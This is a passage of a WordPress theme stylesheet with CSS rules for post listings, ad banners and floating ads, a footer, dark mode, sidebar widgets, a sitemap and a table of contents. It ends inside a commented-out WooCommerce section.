}

.posts-bottom-main-flex ul li:last-child {
	margin-right: 0;
}

.post-bottom-main {
	overflow: hidden;
}

.post-bottom-main-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 140px;
	border-radius: 4px;
}

.post-bottom-main-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-main-image img:hover{
	transform: scale(1.1);
}

.post-bottom-main-title {
	margin: 20px 0 10px 0;
	font-size: medium;
	line-height: 1.3;
}

.post-bottom-main-title a {
	color: var(--black);
}

.post-bottom-main-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.posts-bottom-main {
		margin-top: 15px;
	}

	.post-bottom-main-title {
		font-size: 15px;
	}
}

/**
 * Advertisement
 * ==============================================================
 */

/* ads slider */
.ads-slider {
	width: 100%;
	margin-top: 25px;
}

.ads-slider-content {
	position: relative;
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-slider-content img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
}

@media (max-width: 930px) {
	.ads-slider-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-slider {
		margin-top: 15px;
	}
}

/* ads section 1 */
.ads-section-1 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-1-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-1-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-1-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-1 {
		margin-top: 15px;
	}
}

/* ads section 2 */

.ads-section-2 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-2-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-section-2-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 968px) {
	.ads-section-2-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-2 {
		margin-top: 15px;
	}
}

/* ads section 3 */

.ads-section-3 {
	width: 100%;
	margin-top: 20px;
}

.ads-section-3-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-3-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-3-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-3 {
		margin-top: 15px;
	}
}

/* ads single top */

.ads-single-top {
	width: 100%;
	margin: 15px 0;
}

.ads-single-top-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-top-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-top-content {
		width: auto;
		height: auto;
	}
}

/* ads single bottom */

.ads-single-bottom {
	width: 100%;
	margin-top: 15px;
}

.ads-single-bottom-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-bottom-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-bottom-content {
		width: auto;
		height: auto;
	}
}

/**
 * Footer
 * ==============================================================
 */

.footer {
	overflow: hidden;
	width: 100%;
	margin-top: 40px;
	padding: 40px 0 20px 0;
	border-top: 1px solid var(--tint10);
}

.footer-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
}

.footer-column {
	width: 250px;
	height: auto;
}

@media (max-width: 768px) {
	.footer-flex {
		flex-direction: column;
		align-items: center;
	}

	.footer-column {
		margin-bottom: 20px;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}

	.footer-column .widget {
		margin-bottom: 0;
	}
}

/* footer site branding */

.footer-site-branding {
	width: 100%;
	height: auto;
}

.footer-site-branding h1 a {
	color: var(--blue);
}

.footer-site-branding img {
	width: 200px;
	height: auto;
}

/* footer copyright */

.footer-copy {
	margin-top: 10px;
}

.footer-copy span small {
	font-size: 14px;
	color: var(--tint6);
	line-height: 1.4;
}

.footer-copy span small a {
	color: inherit;
	text-decoration: underline;
}

/* footer social media */

.footer-social-media-title {
	margin: 0 0 20px 0;
}

.footer-social-media ul li {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 4px;
}

.footer-social-media ul li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 35px;
	background: var(--tint10);
	color: var(--black);
	text-align: center;
}

/**
 * Dark Mode Section
 * ==============================================================
 */

/* Dark mode switcher */

.wpnm-button {
	font-size: 16px 
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em 
}

.wpnm-button-inner-left:before, .wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none 
}

.wpnm-button .wpnm-button-inner, .wpnm-button .wpnm-button-inner-left {
	display: inline-block;
	font-size: 0.875em;
	position: relative;
	padding: 0em;
	line-height: 1em;
	cursor: pointer;
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}

.wpnm-button .wpnm-button-inner-left:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	line-height: 2.125em;
	text-indent: 2.5em;
	height: 1em;
	width: 1em;
	margin: 0.25em;
	/*border-radius*/
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	right: 1.625em;
	bottom: 0em;
	background: #FFB200;
	transform: rotate(-45deg);
	box-shadow: 0 0 0.625em white 
}
 
.wpnm-button .wpnm-button-inner-left:after {
	content: "";
	display: inline-block;
	width: 2.5em;
	height: 1.5em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: rgba(255, 255, 255, 0.15);
	vertical-align: middle;
	margin: 0 0.625em;
	border: 0.125em solid #FFB200 
}
 
.wpnm-button.active .wpnm-button-inner-left:before {
	right: 1.0625em;
	box-shadow: 0.3125em 0.3125em 0 0 #eee;
	background: transparent 
}
 
.wpnm-button.active .wpnm-button-inner-left:after {
	background: rgba(0, 0, 0, 0.15);
	border: 0.125em solid white 
}
 
.wpnm-button .wpnm-button-inner-left {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}
 
.wpnm-button.active .wpnm-button-inner-left {
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}
 
.wpnm-button.active .wpnm-button-inner-left + .wpnm-button-inner {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}

/*Dark Mode Body*/

body.dark-mode {
	background-color: var(--dark-primary);
	color: var(--white);
}

body.dark-mode a {
	color: var(--white);
}

body.dark-mode .navbar-menu-menu {
	background-color: var(--dark-secondary);
	padding: 0 10px;
	transition: 0.5s;
}

body.dark-mode .navbar-menu-menu a {
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li a {
	color: var(--white);
}

body.dark-mode .navbar-top-left ul li span {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container a {
	color: var(--white);
}

body.dark-mode .navbar-menu-slide-content ul li.menu-item-has-children > a:after{
	color: var(--white);
}

body.dark-mode .navbar-menu-menu ul li ul li{
	background-color: var(--dark-primary);
}

body.dark-mode .main-single-tags a {
	color: var(--white);
	border-color: var(--white);
}

body.dark-mode .main-single-content p a { 
	color: var(--dark-blue);
}

body.dark-mode .main-single-tags a:hover {
	background: none;
}

/*Dark Mode Sitemap*/

body.dark-mode .main-single-sitemap {
    border: 1px solid var(--blank);
}

body.dark-mode .main-single-sitemap ul {
 	color: var(--white); 
}

body.dark-mode .sitemap-box, body.dark-mode .sitemap-box ul li {
	border: 1px solid var(--dark-secondary);
}

body.dark-mode .sitemap-posts h2{
	background: var(--dark-secondary);
}

/*Button Melayang Dark mode*/

.button-melayang {
	display: block;
	width: 35px;
	height: 35px;
	line-height: 50px;
	text-align: center;
	color: white;
	font-size: 24px;
	font-weight: bold;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-decoration: none;
	transition: ease all 0.3s;
	position: fixed;
	left: 25px;
	bottom:32px;
 }

.wpnm-button2 {
	display: none;
}

@media (max-width: 468px){

	.wpnm-button, .button-melayang{
		display: none;
	}
}



@media (max-width: 468px) {
	.wpnm-button2 {
		position: relative;
		display: flex;
		align-items: center;
		width: 150px;
		height: auto;
		margin-left: 35px;
	}
	
	.wpnm-button2 span {
		padding: 5px 10px;
		font-size: 18px;
		background: #EEEEEF;
		border-radius: 10px;
	}
	
	.wpnm-button2 span svg {
		padding-top: 2px;
		width: 16px;
		height: 16px;
	}
	
	.wpnm-button2 .btn-terang {
		position: absolute             ;
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	.wpnm-button2 .btn-gelap {
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-gelap {
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-terang {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 span {
		background: var(--dark-secondary);
		border-radius: 10px;
	}
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	font-size: 16px;
	color: var(--white);
	stroke: var(--white);
	
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	background: var(--dark-primary);
}

/*Dark Mode Widget*/

body.dark-mode .main-single-content-pagination span.page-links-title {
	color: var(--white);
}

body.dark-mode .main-single-content blockquote a {
	color:  var(--dark-blue);
}

body.dark-mode .main-single-content blockquote {
	border-left: 6px solid var(--white);
}

body.dark-mode .main-single-content-pagination .post-page-numbers.current {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile input[type=text] {
	color: var(--white);
	background: var(--dark-secondary);
}

body.dark-mode .comment-body, body.dark-mode .comment-form-comment textarea, body.dark-mode .comment-form-author input, body.dark-mode .comment-form-email input, body.dark-mode .comment-form-url input {
	background-color: var(--dark-secondary);
	border-color:  var(--dark-secondary);
	color: var(--white);
}

body.dark-mode .navbar-top-left-form input[type=text] {
	background-color: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
	width: 200px;
	color: var(--white);
}

body.dark-mode .navbar-top-left-form button[type=submit] svg {
	fill: #ffffff !important;
    stroke: #ffffff !important;
}

body.dark-mode .cls-1 {
    fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 2px;
}

body.dark-mode .search-form-mobile button svg {
	fill: var(--white);
}

body.dark-mode .navbar-mobile-flex, body.dark-mode .navbar-mobile {
	background-color: var(--dark-primary);
}

body.dark-mode .navbar-mobile-menu-button span svg {
	fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    background: none;
    stroke-width: 2px;
}

body.dark-mode .navbar-mobile-menu-flex ul li a {
	color: var(--white);
}

body.dark-mode .navbar-mobile-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .navbar-main-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .footer-site-branding a {
	color: var(--white) !important;
}

body.dark-mode .widget_recent_entries ul li a {
	color: var(--white);	
}

body.dark-mode .widget_categories ul li a {
	color: var(--white);
}

body.dark-mode .widget_tag_cloud .tagcloud a {
	color: var(--white);
}

body.dark-mode .widget_archive ul li a { 
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li:first-child span {
	color: var(--white);
}

body.dark-mode .post-main-excerpt p {
	color: #CCCCCC;
}

body.dark-mode .posts-main-pagination a {
	color: var(--black);
	background: var(--white);
}

body.dark-mode .footer .widget_nav_menu ul li a {
	color: var(--white);	
}

body.dark-mode .main-single-view {
	color: var(--white);	
}

body.dark-mode .main-single-comments-count {
	background: #39383e;
}

body.dark-mode .form-submit input.submit{
	color: var(--black);
    background: var(--white);
}

body.dark-mode .footer .footer-social-media ul li a {
	line-height: 38px;
}

/**
 * Widget Styles
 * ==============================================================
 */

.footer .widget {
	font-size: 15px;
}

.widget-title {
	display: block;
	font-size: 20px;
	margin: 0 0 15px 0;
}

.footer .widget-title {
	font-size: 18px;
	margin-top: 0;
}

/* widget archive */

.widget_archive {
	margin-bottom: 30px;
}

.widget_archive ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_archive ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_archive ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_archive select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget audio */

.widget_media_audio {
	margin-bottom: 30px;
}

/* widget calendar */

.widget_calendar {
	margin-bottom: 30px;
}

.wp-calendar-table {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
	border-collapse: collapse;
}

.wp-calendar-table caption {
	margin-bottom: 10px;
}

.wp-calendar-table th, .wp-calendar-table td {
	border: 1px solid var(--tint8);
	padding: 5px;
}

/* widget html */

.textwidget.custom-html-widget img{
	width: 100%;
	height: auto;
}

/* widget search */

.widget_search {
	margin-bottom: 30px;
}

.widget_search form {
	position: relative;
}

.widget_search form input[type=search] {
	width: 100%;
	outline: none;
	border: 1px solid var(--tint8);
	padding: 12px 15px;
	font-family: inherit;
	border-radius: 5px;
}

.widget_search form input[type=submit] {
	display: none;
}

/* widget image */

.widget_media_image {
	margin-bottom: 30px;
	text-align: center;
}

.widget_media_image figure {
	margin: 0;
	padding: 0;
}

.widget_media_image figure img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image figure figcaption {
	text-align: center;
	font-size: 14px;
	color: var(--tint6);
}

/* widget category */

.widget_categories {
	margin-bottom: 30px;
}

.widget_categories ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_categories ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_categories ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_categories ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_categories select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget pages */

.widget_pages {
	margin-bottom: 30px;
}

.widget_pages ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_pages ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_pages ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_pages ul li a {
	font-weight: normal;
}

.widget_pages ul li a:hover {
	color: var(--black);
}

/* widget recent comments */

.widget_recent_comments {
	margin-bottom: 30px;
}

.widget_recent_comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_comments ul li {
	margin-bottom: 10px;
	color: var(--black);
	line-height: 1.4;
	margin: 0;
}

.widget_recent_comments ul li a {
	color: inherit;
}

/* widget nav menu */

.widget_nav_menu {
	margin-bottom: 30px;
}

.widget_nav_menu ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_nav_menu ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_nav_menu ul li a {
	font-weight: normal;
}

.widget_nav_menu ul li a:hover {
	color: var(--black);
}

/* widget meta */

.widget_meta {
	margin-bottom: 30px;
}

.widget_meta ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_meta ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_meta ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_meta ul li a:hover {
	color: var(--black);
}

/* widget recent entries */

.widget_recent_entries {
	margin-bottom: 30px;
}

.widget_recent_entries ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries ul li {
	margin-bottom: 20px;
	counter-increment: my-counter;
	position: relative;
}

.widget_recent_entries ul li:before {
	content: counter(my-counter);
	display: table-cell;
	padding-right: 20px;
	vertical-align: middle;
	font-size: 30px;
	font-weight: bolder;
	color: var(--tint8);
}

.widget_recent_entries ul li a {
	display: table-cell;
	vertical-align: middle;
	color: var(--black);
	font-size: 16.5px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 4px;
}

.widget_recent_entries ul li span {
	display: none;
	font-size: 15px;
	color: var(--tint7);
}

/* widget tag cloud */

.widget_tag_cloud {
	margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
	color: var(--tint5);
	font-size: 14.5px !important;
	padding: 8px 15px;
	display: inline-block;
	border: 1px solid var(--tint8);
	margin-bottom: 5px;
	border-radius: 4px;
	font-weight: 600;
	width: auto;
	margin-right: 5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_tag_cloud .tagcloud a:hover {
	border: 1px solid var(--black);
	color: var(--black);
}

/* widget text */

.widget_text {
	margin-bottom: 30px;
}

.widget_text p {
	font-size: 15.5px;
	color: var(--tint5);
	line-height: 1.6;
	letter-spacing: 0.1px;
}

/* widget custom HTML */

.widget_custom_html {
	margin-bottom: 30px;
}

.widget_custom_html iframe {
	width: 100%;
	height: auto;
}

/**
 * Widget block
 * ==============================================================
 */

/* widget block heading */

.widget_block h1, 
.widget_block h2, 
.widget_block h3, 
.widget_block h4, 
.widget_block h5, 
.widget_block h6 {
	display: inline-block;
	margin: 0 0 15px 0;
}

/* widget block unordered list and ordered list */

.widget_block ul, .widget_block ol {
	display: inline-block;
}

/* widget block blockquote */

.widget_block blockquote {
	margin: 10px 0;
}

.widget_block blockquote p {
	margin: 0 0 10px 0;
}

.widget_block blockquote cite {
	color: var(--tint5);
	font-size: 15px;
}

/* widget block shortcode and preformated text */

.widget_block pre {
	display: inline-block;
}

/* widget block pullquote */

/* widget block table */

.widget_block table {
	width: 100%;
	border-collapse: collapse;
}

.widget_block table th, .widget_block table td {
	border: 1px solid var(--tint8);
	padding: 10px 15px;
	font-size: 15px;
}

.widget_block > .wp-block-table figcaption {
	padding: 5px 0;
	font-size: 14px;
	text-align: center;
	color: var(--tint5);
}

/**
 * Widget Custom
 * ==============================================================
 */

 /* widget Random posts */

.raylight-randomr-posts-widget {
	margin-bottom: 30px;
}

.raylight-random-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-random-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-random-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-random-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-random-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-random-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-random-posts-title a {
	color: inherit;
}

/* widget popular posts */

.raylight-popular-posts-widget {
	margin-bottom: 30px;
	background: #F0F2F5;
	padding: 15px;
	border-radius: 10px;
}

body.dark-mode .raylight-popular-posts-widget{
	background: #202020;
}
.raylight-popular-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-popular-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-popular-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-popular-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-popular-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-popular-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
	color: #262626;
}

.widget-popular-posts-title:hover  {
	color: var(--dark-blue);
}

.widget-popular-posts-title a {
	color: inherit;
}


/* widget posts category */

.raylight-posts-category-widget {
	margin-bottom: 30px;
}

.raylight-posts-category-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-posts-category-widget ul li {
	margin-bottom: 15px;
}

.widget-posts-category-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-posts-category-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-posts-category-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-posts-category-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-posts-category-title a {
	color: inherit;
}


/**
 * Go Top
 * ==============================================================
 */

.go-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
}

@media (max-width: 468px) {
	.go-top {
		right: 20px;
		bottom: 20px;
	}
}

.go-top span {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: var(--tint12);
	border-radius: 4px;
	cursor: pointer;
}

.go-top span svg {
	display: inline-block;
	width: 20px;
	stroke: var(--tint5);
	vertical-align: middle;
}

/*Sitemap Html style section*/

.main-single-sitemap {
    border-radius: 20px;
    border: 1px solid var(--tint9);
}

.main-single-sitemap ul{
 	color: var(--black);
    font-weight: bolder;
}

.main-single-sitemap ul a{
 	color: var(--dark-blue);	
}
.main-single-sitemap ul a:hover{
	text-decoration: underline;
}


.sitemap-box {
	position: relative;
	margin: 0 0 20px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	overflow: hidden;
}

.sitemap-box h2 {
	position: absolute;
	top: -30px;
	left: -10px;
	padding: 20px 0 5px 20px;
	background: var(--dark-secondary);
	width: calc(100% + 25px);
}

.sitemap-box .right {
	position: absolute;
	top: -30px;
	left: calc(50% - 10px);
}

.sitemap-box ul {
	list-style-type: circle;
	list-style-position: inside;
	padding: 30px 0 0 5px;
}

.sitemap-posts h2 {
	background: var(--dark-blue);
}

.sitemap-posts ul {
	padding: 30px 10px 0 5px;
}

.sitemap-posts ul .category {
	font-size: 12px;
	list-style: none;
	width: max-content;
}

.sitemap-box ul li {
	margin: 0 0 10px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	width: 100%;
}

/* profile author page  */

.profile-author{
	width: 100%;
	height: auto;
	padding: 20px;
    border: 1px solid var(--tint10);
    border-radius: 5px;
    text-align: center;
}

body.dark-mode .profile-author{
	background-color: var(--dark-secondary);
    border: 1px solid var(--dark-secondary);
}

.profile-author h2{
    font-size: 20px;
}

.profile-author img{
    border: 2px solid var(--tint10);
    border-radius: 50px;
}


.author-social-profile a{
	color: var(--black);
	margin: 5px;
}

/* Pagination author page */

.nav-links{
	overflow: hidden;
    padding: 10px 0;
    text-align: center;
}
.nav-links a{
	display: inline-block;
    padding: 10px 20px;
    margin: 0 3px;
    background: var(--blue);
    color: var(--white);
    font-size: 15px;
    border-radius: 5px;	
}
.page-numbers{
	display: none;
}

body.dark-mode .nav-links a{
	color: var(--black);
    background: var(--white);
}

/* TOC Style Section */

.toc{
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 5px;
    padding: 10px;	
	width: max-content;
	max-width: 100%;
	margin-bottom: 20px;
}
.toc-title{
    font-weight: 700;
}
.toc-list li{
	margin: 5px;
	line-height: 1.4;
	list-style: none;
	counter-increment: css-counters;		
}
.toc-list li:before{
	color: var(--dark-blue);
}
.toc-list ul{
	counter-reset: css-counters 0; /* intializes counter, set -1 for zero-based counters */
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}

.toc-list li:before{	
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}
.toc-list li a{
	color: var(--dark-blue);
}
.toc ul{
	margin-bottom: -10px;
	margin-left: -32px;
}
.toc li{
	margin-top: -10px;	
}
.fa-angle-right:before{
	opacity: 0.8;
}
.toc small{
	color: var(--dark-blue);
	cursor: pointer;
}
.toc .toc-list li a:hover {
	text-decoration: underline;
	color: var(--dark-blue);
}
.toc-btnShow {
	display: none;
}
body.dark-mode .toc{
    background: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
}
body.dark-mode .toc-list li a{
	color: var(--dark-blue);
}


/* Float ads Left, Footer and Right Section */

.float-ads-left{
	display: none;
	position: fixed;
  left: calc(50% - 675px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-left img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
	
}

.float-ads-right{
	display: none;
	position: fixed;
  right: calc(50% - 680px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-right img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
}

@media (min-width: 1024px) {
	.float-ads-left, .float-ads-right {
		display: block;
	}
}

/* Ads Video */

@media (min-width: 1366px) {
	.float-ads-video{
		width: 160px;
		height: 660px;
		bottom: -470px;
		float: right;
		display: block;
		top: auto;
		right: 135px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-video img{
		max-width: 100%;
		height: auto;
	}

	.float-ads-video iframe{
		width: 290px;
		height: 170px;
		border-radius: 5px;
	}
}

@media (max-width: 1024px) {
	.float-ads-video {
		display: none;
	}
	
	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}


@media (max-width: 468px) {

	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}

@media (min-width: 1024px) {
	
	.float-ads-footer{
		width: 980px;
		height: 120px;
		float: left;
		bottom: 0;
		top: auto;
		left: 380px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-footer img{
		max-width: 100%;
		height: 90px;
		top: auto;
		z-index: -1;
		margin-left: 0;
		position: relative;
	}

	.iklan-footer .float-ads-footer{
		width: 100%;
		height: auto;
		left: 0;
		position: fixed;
		background-color: rgb(230, 221, 221); /* Fallback color */
  		background-color: rgba(205, 194, 194, 0.4); /* Black w/opacity/see-through */
	}

	.iklan-footer .float-ads-footer img, .iklan-footer .float-ads-footer .exit-ads button{
		margin-left: 430px;	
		transition: width 2s;
	}
}

.exit-ads{
	position: relative;
    top: -24px;
}

.exit-ads button{
	text-align: center;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0;
    background-color: var(--white);
    border: none;
    color: var(--black);
	cursor: pointer;
}

.hidden-ads {
	display: none !important;
}


/* RSS Widget */

.widget_rss{
	padding: 20px;
	background: var(--red1);
	border-radius: 20px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont;
}

.widget_rss .widget-title{
	background-color: var(--white);
	text-align: center;
	border-radius: 10px;
}

.widget_rss h2 a{
	color: var(--black);
}

.rss-widget-feed{
	display: none;
}

.widget_rss ul{
	list-style: none;
	margin-left: -25px;
	
}

.widget_rss ul li{
	margin-bottom: 15px;
	
}

.widget_rss ul li a{
	color: var(--white);
	margin-bottom: 5px;
	display: inline-block;
}

.widget_rss ul li a:hover{
	color: #FFE7BF;
}

.widget_rss .rss-date{
	font-size: 9px;
	color: var(--tint10);
}

/* Update Hover Color */

.post-bottom-menu-title a:hover, .post-main-title a:hover, .post-bottom-main-title a:hover, .widget_recent_entries ul li a:hover{
	color: var(--dark-blue)
}

body.dark-mode .widget_recent_entries ul li a:hover{
	color: var(--dark-blue);
}

body.dark-mode .widget_text p{
	color: var(--white);
}

/* Woocommerce */
/* .cart-count {
    background-color: #ff0000;
    color: #fff;
    border-radius: 50%;
    padding: 4px 8px;
    font-size: 14px;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    color: #333;
}

.woocommerce form .form-row.place-order button {
    background-color: #0073e6;
    color: #fff;
    border: none;
}

.woocommerce form .form-row.place-order button:hover {
    background-color: #005bb8;
}

.woocommerce form label {
    background-color: transparent;
    color: #333;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    max-width: 100%;
}

.woocommerce-checkout-review-order-table {
    background-color: #f5f5f5;
